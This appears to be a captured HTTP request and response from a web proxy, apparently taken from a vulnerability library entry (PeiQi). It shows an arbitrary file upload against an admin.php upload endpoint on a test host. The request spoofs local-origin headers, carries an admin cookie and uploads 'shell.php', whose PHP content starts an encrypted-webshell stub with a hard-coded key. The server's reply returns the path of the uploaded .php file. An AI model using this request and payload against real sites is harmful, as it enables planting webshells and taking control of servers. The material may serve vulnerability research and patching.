 Pretty Raw \n Actions
1 POST /admin.php/index/upload.html?dir=image HTTP/1.1
2 Host: 192.168.1.108:88
3 Content-Length: 935
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.108:88
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYIt9WaQZiDMrwAVm
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.108:88/admin.php/config/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: admin_id=IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; menu_show=0; menu_id=menu_22; url=
%2Fadmin.php%2Fconfig%2Findex.html
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 ------WebKitFormBoundaryYIt9WaQZiDMrwAVm
21 Content-Disposition: form-data; name="localUrl"
22
23 C:\fakepath\shell.php
24 ------WebKitFormBoundaryYIt9WaQZiDMrwAVm
25 Content-Disposition: form-data; name="imgFile"; filename="shell.php"
26 Content-Type: application/octet-stream
27
28 <?php
29 @error_reporting(0);
30 session_start();
31 $key="e45e329feb5d925b";
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Apr 2021 08:21:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 84
8
9 {"error":0,"url":"\/static\/upload\/20210406\/466a6162b11db8c876d0d1110da53655.php"}
PeiQi文库
PeiQi文库